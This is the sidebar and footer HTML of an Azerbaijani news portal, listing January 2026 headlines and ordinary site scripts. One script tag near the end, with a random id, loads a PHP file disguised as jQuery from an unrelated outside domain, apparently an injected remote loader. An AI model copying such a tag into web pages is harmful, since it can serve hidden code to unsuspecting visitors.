									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-ilham-eliyev-davosda-daha-grus-kecirdi-foto/">Prezident İlham Əliyev Davosda daha görüş keçirdi - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/toplu-sms-satan-sirrli-l-sim-sirketi-127-min-manatliq-sanksiya-qanunvericiliyin-pozulmasi/">Toplu SMS satan sirrli "L-SİM” şirkəti - 127 min manatlıq sanksiya, qanunvericiliyin pozulması</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ilham-eliyev-zayed-insan-qardaslii-mukafatina-layiq-gruldu/">İlham Əliyev "Zayed İnsan Qardaşlığı Mükafatı"na layiq görüldü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-20-yanvar-faciesi-xalqa-qarsi-tredilen-beseri-cinayet-idi/">Vüqar Rəhimzadə: 20 Yanvar faciəsi xalqa qarşı törədilən bəşəri cinayət idi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bu-videoya-gre-icra-bascisi-danlandi-mezuniyyeti-yarimciq-qoyub-ise-qayitdi-foto/">Bu videoya görə icra başçısı danlandı - Məzuniyyəti yarımçıq qoyub işə qayıtdı - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/super-liqa-klubu-qarabain-futbolcusunu-isteyir/">Super Liqa klubu "Qarabağ"ın futbolçusunu istəyir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/rusiya-il-76-istehsalinda-rekorda-imza-atdi-lakin-yeni-aviasiya-haqqinda-arzu-puca-cixir/">Rusiya İl-76 istehsalında rekorda imza atdı, lakin yeni aviasiya haqqında arzu puça çıxır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/guzdekde-dalar-yarilir-qanunsuz-gil-dasinir-elsen-elekberovu-hansi-memur-himaye-edir-video/">Güzdəkdə dağlar yarılır, qanunsuz gil daşınır: Elşən Ələkbərovu hansı məmur himayə edir?-Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/leyla-eliyeva-eddis-ebebede-adva-zefer-muzey-kompleksinde-olub-foto/">Leyla Əliyeva Əddis-Əbəbədə Adva Zəfər Muzey Kompleksində olub - Foto</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerisiq-kelbecerde-yenidenqurma-islerini-davam-etdirir-video/">"Azərişıq" Kəlbəcərdə yenidənqurma işlərini davam etdirir (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/apf-group-sirketin-sefer-mediyeve-mexsus-olmasini-tekzib-edir/">"APF Group" şirkətin Səfər Mediyevə məxsus olmasını təkzib edir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/liv-bona-dea-xestexanasinda-ginekoloji-emeliyyati-kardioloji-sbede-edibler-sikayet/">"Liv Bona Dea" xəstəxanasında ginekoloji əməliyyatı kardioloji şöbədə ediblər - ŞİKAYƏT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/edliyye-nazirliyinin-xususi-icra-memurlarinin-fealiyyetine-nezaret-qaydasi-tesdiqlenib/">Ədliyyə Nazirliyinin xüsusi icra məmurlarının fəaliyyətinə nəzarət qaydası təsdiqlənib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/israil-iordan-cayinin-qerb-sahilinde-genismiqyasli-emeliyyata-baslayib/">İsrail İordan çayının qərb sahilində genişmiqyaslı əməliyyata başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/valideyn-davranisinin-7-duzgun-modeli-onlarin-mahiyyeti-nedir/">Valideyn davranışının 7 düzgün modeli: Onların mahiyyəti nədir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/avropa-parlamenti-ai-ile-abs-arasinda-ticaret-sazisinin-ratifikasiyasini-dayandirir/">Avropa Parlamenti Aİ ilə ABŞ arasında ticarət sazişinin ratifikasiyasını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">19 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/mecelle-tesdiqlendi-kimlere-iki-defe-cox-maas-denilecek/">Məcəllə təsdiqləndi: Kimlərə iki dəfə çox maaş ödəniləcək?</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="56273a3934373a78372c16113b373f3a7815393b">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
